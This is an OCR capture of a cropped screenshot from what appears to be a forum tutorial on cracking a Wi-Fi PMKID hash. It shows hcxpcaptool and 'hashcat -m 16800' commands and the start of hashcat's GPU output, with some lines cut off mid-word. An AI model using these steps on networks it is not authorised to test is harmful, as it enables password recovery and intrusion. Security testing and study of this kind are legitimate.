
Code:
$ ./hcxpcaptool -E essidlist 
3. Run hashcat to crack it.
Basically we can attack this hash as any 
Code:
$ ./hashcat -m 16800 test.168
Output:
Quote:
hashcat (v4.2.0) starting...
OpenCL Platform #1: NVIDIA Co
=============================
* Device #1: GeForce GTX 1080
* Device #2: GeForce GTX 1080
* Device #3: GeForce GTX 1080
* Device #4: GeForce GTX 1080
Hashes: 1 digests; 1 unique d